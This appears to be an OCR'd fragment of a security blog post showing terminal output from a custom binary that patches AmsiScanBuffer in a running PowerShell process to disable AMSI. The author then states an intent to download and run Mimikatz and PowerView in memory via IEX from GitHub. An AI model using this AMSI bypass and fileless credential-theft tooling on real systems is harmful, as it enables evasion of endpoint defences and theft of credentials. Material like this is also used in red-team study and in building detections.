
Below is a snippet after executing the binary.
Terminal window
PS C:\users\holywater.dev\Desktop
>
 .\
testy12.exe
[
+
] AmsiScanBuffer address: 00007ff80eeb8160
[
+
] Targeting PowerShell PID: 
2436
[
+
] Successfully opened PowerShell 
process
[
+
] Patch Address: 00007ff80eeb81b9
[
+
] Bytes written: 
2
[
+
] Restore protection: 
1
[
+
] AMSI patch complete
!
Now I try download and execute mimikatz and Powerview in
memory using IEX from the github directly.